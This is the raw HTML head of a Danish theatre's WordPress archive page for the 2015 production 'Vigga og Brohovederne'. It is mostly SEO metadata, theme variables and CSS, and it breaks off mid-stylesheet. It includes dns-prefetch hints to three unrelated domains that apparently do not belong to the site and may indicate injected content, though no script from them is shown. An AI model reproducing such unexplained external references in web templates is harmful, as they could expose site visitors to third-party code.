

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sortehest.com/arkiv/vigga-og-brohovederne-efteraar-2015/
body_size: 27977
content:
<!DOCTYPE html>
<html lang="da-DK" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><script type="text/javascript">var ajaxurl = "https://www.sortehest.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VIGGA OG BROHOVEDERNE - EFTERÅR 2015 - Teatret ved Sorte Hest</title>
	<link rel="canonical" href="https://www.sortehest.com/arkiv/vigga-og-brohovederne-efteraar-2015/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VIGGA OG BROHOVEDERNE - EFTERÅR 2015 - Teatret ved Sorte Hest" />
	<meta property="og:url" content="https://www.sortehest.com/arkiv/vigga-og-brohovederne-efteraar-2015/" />
	<meta property="og:site_name" content="Teatret ved Sorte Hest" />
	<meta property="article:modified_time" content="2017-05-30T12:53:28+00:00" />
	<meta property="og:image" content="https://www.sortehest.com/wp-content/uploads/2017/01/vigga-og-brohovederne-2015.jpg" />
	<meta property="og:image:width" content="1378" />
	<meta property="og:image:height" content="919" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimeret læsetid" />
	<meta name="twitter:data1" content="4 minutter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sortehest.com/arkiv/vigga-og-brohovederne-efteraar-2015/","url":"https://www.sortehest.com/arkiv/vigga-og-brohovederne-efteraar-2015/","name":"VIGGA OG BROHOVEDERNE - EFTERÅR 2015 - Teatret ved Sorte Hest","isPartOf":{"@id":"https://www.sortehest.com/#website"},"primaryImageOfPage":{"@id":"https://www.sortehest.com/arkiv/vigga-og-brohovederne-efteraar-2015/#primaryimage"},"image":{"@id":"https://www.sortehest.com/arkiv/vigga-og-brohovederne-efteraar-2015/#primaryimage"},"thumbnailUrl":"https://www.sortehest.com/wp-content/uploads/2017/01/vigga-og-brohovederne-2015.jpg","datePublished":"2017-02-07T09:21:18+00:00","dateModified":"2017-05-30T12:53:28+00:00","breadcrumb":{"@id":"https://www.sortehest.com/arkiv/vigga-og-brohovederne-efteraar-2015/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.sortehest.com/arkiv/vigga-og-brohovederne-efteraar-2015/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.sortehest.com/arkiv/vigga-og-brohovederne-efteraar-2015/#primaryimage","url":"https://www.sortehest.com/wp-content/uploads/2017/01/vigga-og-brohovederne-2015.jpg","contentUrl":"https://www.sortehest.com/wp-content/uploads/2017/01/vigga-og-brohovederne-2015.jpg","width":1378,"height":919,"caption":"VIGGA OG BROHOVEDERNE"},{"@type":"BreadcrumbList","@id":"https://www.sortehest.com/arkiv/vigga-og-brohovederne-efteraar-2015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.sortehest.com/"},{"@type":"ListItem","position":2,"name":"Z &#8211; Arkiv","item":"https://www.sortehest.com/arkiv/"},{"@type":"ListItem","position":3,"name":"VIGGA OG BROHOVEDERNE &#8211; EFTERÅR 2015"}]},{"@type":"WebSite","@id":"https://www.sortehest.com/#website","url":"https://www.sortehest.com/","name":"Teatret ved Sorte Hest","description":"Teatret ved Sorte Hest","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sortehest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Teatret ved Sorte Hest &raquo; Feed" href="https://www.sortehest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teatret ved Sorte Hest &raquo;-kommentar-feed" href="https://www.sortehest.com/comments/feed/" />

<link rel="shortcut icon" href="https://sortehest.onpressidium.com/wp-content/uploads/2017/02/favicon.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.sortehest.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "4447";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.sortehest.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.sortehest.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.sortehest.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#e7e4d9",mk_accent_color = "#821517",mk_go_to_top =  "true",mk_smooth_scroll =  "false",mk_show_background_video =  "true",mk_preloader_bar_color = "#821517",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel='stylesheet' id='layerslider-css' href='https://www.sortehest.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sortehest.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.sortehest.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.sortehest.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.sortehest.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.12.2.css?ver=1741270834' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { transform:unset;background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { transform:unset;background-color:#f7f5f3;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { transform:unset;background-color:#0a0a0a;background-repeat:no-repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#000000; } .master-holder-bg { transform:unset;background-image:url(https://sortehest.onpressidium.com/wp-content/uploads/2016/07/Baggrund-under-tekst7.gif);background-repeat:repeat;background-position:left top;background-attachment:fixed; } #mk-footer { transform:unset;background-color:#e7e4df; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:; } .page-title { font-size:20px; color:#000000; text-transform:uppercase; font-weight:700; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#000000; font-size:14px; text-transform:none; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:HelveticaNeue-Light, Helvetica Neue Light, Helvetica Neue, sans-serif } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.sortehest.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.sortehest.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.sortehest.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.sortehest.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.sortehest.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.sortehest.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.sortehest.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.sortehest.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.sortehest.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.sortehest.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; } body {background-color:#344049;} .mk-toolbar-holder { padding:0 0px; margin:0px -10px 0px 0px; } .mk-toolbar-navigation ul li a { line-height:10px; display:inline-block; padding:0px 15px 0px 15px; margin-right:0px; border-right:1px solid rgba(128,128,128,.2); font-weight:bold; } .mk-toolbar-navigation ul li a:hover { color:#821517; } #theme-page .theme-page-wrapper .theme-content { padding:0px 0px; } #theme-page .theme-page-wrapper { margin:0px auto; } .vc_gitem-post-data { margin-bottom:20px; margin-left:20px; margin-right:20px; } .master-holder h4 { font-size:18px; color:#000000; font-weight:700 !important; text-transform:none; } .vc_btn3.vc_btn3-color-juicy-pink, 